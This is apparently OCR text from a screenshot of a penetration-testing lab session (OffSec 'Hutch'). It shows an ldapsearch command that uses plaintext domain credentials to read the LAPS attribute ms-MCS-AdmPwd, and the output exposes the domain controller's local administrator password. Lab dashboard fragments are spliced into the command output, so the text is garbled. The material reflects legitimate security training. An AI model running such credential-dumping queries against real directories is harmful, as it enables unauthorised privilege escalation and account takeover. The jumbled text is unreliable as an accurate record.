 ┌──(kali㉿kali)-[~/Desktop/pen200/labs/Hutch]
└─$ ldapsearch -x -H "ldap://192.168.198.122" -D "hutch\fmcsorley" -w "CrabSharkJellyfish192" -b "dc=hutch,dc=offsec" "(ms-MCS-AdmPwd=*)" ms-MCS-AdmPwd
# extended LDIF
#
NAME IP ADDRESS POINTS DIFFICULTY LAST ACTION
# LDAPv3
Achievements
# base <dc=hutch,dc=offsec> with scope subtree
# filter: (ms-MCS-AdmPwd=*)
Hutch 192.168.198.122 20 Intermediate about 9 hours ago
# requesting: ms-MCS-AdmPwd
#
Buy More
# HUTCHDC, Domain Controllers, hutch.offsec
dn: CN=HUTCHDC,OU=Domain Controllers,DC=hutch,DC=offsec
ms-Mcs-AdmPwd: !IWACY$+QCn76+
# search reference
ref: ldap://ForestDnsZones.hutch.offsec/DC=ForestDnsZones,DC=hutch,DC=offsec
# search reference
ref: ldap://DomainDnsZones.hutch.offsec/DC=DomainDnsZones,DC=hutch,DC=offsec
# search reference
ref: ldap://hutch.offsec/CN=Configuration,DC=hutch,DC=offsec
# search result
search: 2
result: 0 Success
# numResponses: 5
# numEntries: 1
# numReferences: 3